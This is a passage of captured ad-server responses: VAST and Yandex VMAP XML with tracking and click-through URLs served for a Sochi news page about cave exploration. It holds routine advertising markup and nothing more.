<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D5EV4_Qv2Ci_9LAWqkug94NbMN8V9GU7JVwDNIXdLgJ5vL3Ga5Fs-gwaJ3y7Knw7H4E_2tfhQYHhlcV805Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://cdn.punchmedia.ru/xml/4483/vast.xml
body_size: 392
content:
<VAST xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.0">
    <Ad id="0001">
        <InLine>
            <AdSystem>PM</AdSystem>
            <AdTitle/>
            <Error/>
            <Impression/>
            <Creatives>
                <Creative>
                    <Linear>
                        <Duration>00:00:20</Duration>
                        <TrackingEvents/>
                        <AdParameters><![CDATA[ {"url": "https://sys.punchmedia.ru/nexus/?ldf=j&pm2=1&pm=2&pcha=40&ppar=41"} ]]></AdParameters>
                        <MediaFiles>
                            <MediaFile apiFramework="VPAID" type="application/javascript" maintainAspectRatio="true" scalable="true" delivery="progressive" width="480" height="240" bitrate="950">
                                <![CDATA[ https://cdn.punchmedia.ru/v20/vpaid-544-t.js  ]]>
                            </MediaFile>
                        </MediaFiles>
                    </Linear>
                </Creative>
            </Creatives>
            <Extensions/>
        </InLine>
    </Ad>
</VAST>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1770021627841&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8399
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D8zSQjeCrHNW-kAC_1yrOOdHKu8pfyEDo-mW2gxK-zNnIZzAPM6FMjP1YdHdsFYxSRDv_fetyqWQDQykKOKcD5IbKv-8&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossijskie%2dspeleologi%2dissledovali%2dpeshhery%2dsochi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=8980041770021628081&pcode-icookie=4znZywdHltAfToZZsOrvjw8MFF44XtWzo1uDv2ALtnmV%2F%2BgdC98XMAwOULgZWA9TL8AKb41EDf%2BTy%2BuUHKBxTY41pCg%3D&pcode-test-ids=1387854%2C0%2C69%3B1447467%2C0%2C88%3B1471934%2C0%2C84%3B1471791%2C0%2C5%3B1467262%2C0%2C57%3B1353316%2C0%2C67%3B1478404%2C0%2C62%3B1473957%2C0%2C67%3B1473477%2C0%2C41%3B1473074%2C0%2C63%3B1474010%2C0%2C31%3B1477174%2C0%2C32%3B912286%2C0%2C80&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.762.13663%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303741%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Frossijskie-speleologi-issledovali-peshhery-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303741&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=c30233ef7844222e5cd9058ef6d58060659c5246%3A1770021625&pcode-uid=5549499701770021625&vsid=012e553592a0a83a266ec5d3f429a2c1ee1763ad27bdxVASx3741x1770021626&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1770021628145&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -810
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=302626469765452800&video-category-id=0&vsid=012e553592a0a83a266ec5d3f429a2c1ee1763ad27bdxVASx3741x1770021626&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,69;1447467,0,88;1471934,0,84;1471791,0,5;1467262,0,57;1353316,0,67;1478404,0,62;1473957,0,67;1473477,0,41;1473074,0,63;1474010,0,31;1477174,0,32;912286,0,80]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=302626469765452800&video-category-id=0&vsid=012e553592a0a83a266ec5d3f429a2c1ee1763ad27bdxVASx3741x1770021626&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,69;1447467,0,88;1471934,0,84;1471791,0,5;1467262,0,57;1353316,0,67;1478404,0,62;1473957,0,67;1473477,0,41;1473074,0,63;1474010,0,31;1477174,0,32;912286,0,80]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">302626468410954752</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>